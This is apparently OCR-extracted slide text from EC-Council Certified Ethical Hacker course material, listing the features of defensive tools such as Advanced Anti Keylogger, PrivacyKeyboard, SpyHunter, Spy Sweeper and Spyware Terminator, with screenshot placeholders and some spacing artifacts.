

EC-Council



# Advanced Anti Keylogger

Advanced Anti Keylogger is an anti-spy program that prohibits operation of any keylogger, either currently in use or in development

### Features:

- Protection against the keystroke capture
- Protection against the screen shot capture
- List of currently loaded modules attempting to monitor keyboard activity



### EC-Council



## Advanced Anti Keylogger: Screenshot





EC-Council



PrivacyKeyboard is the first product of its kind which protects computers against both spy software and hardware

When you are typing important information like your e-banking password, it will help you circumvent hardware keyloggers, which are difficult to detect

The virtual keyboard prevents hardware keyloggers from intercepting keystrokes made by the user

The protection against software keyloggers is also active at this moment

Since the user is not actually using the keyboard of his PC, hardware keyloggers do not receive any signals from it and cannot capture the keystrokes



EC-Council



## PrivacyKeyboard: Screenshot



Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

### EC-Council



# Spy Hunter - Spyware Remover

SpyHunter is the spyware detection and removal tool

SpyHunter will hunt down and remove spyware and adware

### Features:

- Removes spyware, adware, keyloggers, cookies, and toolbars
- Removesspyware registry keys, popup programs, and memory resident spyware
- Removes spyware programs that slow down your computer
- Comprehensive database of spyware and adware threats



EC-Council

**CH C: Exe cutin g applicatio n s**



## Spy Hunter: Screenshot



EC-Council



Spy Sweeper detects and removes more traces of spyware including Trojans, adware, keyloggers, and system monitoring tools

> If items are found during a scan, the program offers a short description, as well as recommendations on how to protect yourself and your PC

> > SpySweeper offers real-time protection shields that prevent new malware from being installed, as well as unauthorized system changes to your browser settings and startup programs



**CH C: Exe cutin g applicatio n s**




EC-Council

CH C: Executing applications All Rights Reserved. Reproduction is Strictly Prohibited



# Spyware Terminator

### Spyware Terminator is an adware and spyware scanner

It can remove spyware, adware, Trojans, keyloggers, home page hijackers, and other malware threats

Features:

EC-Council

- Removes Spyware
- Scheduled Scans
- AntiVirus Integration

**CH C: Exe cutin g applicatio n s**



## Spyware Terminator: Screenshot 1



EC-Council

**Certified** 

TM

**Ethical Hacker** 

CH C: Executing applications All Rights Reserved. Reproduction is Strictly Prohibited

# Spyware Terminator: Screenshot 2

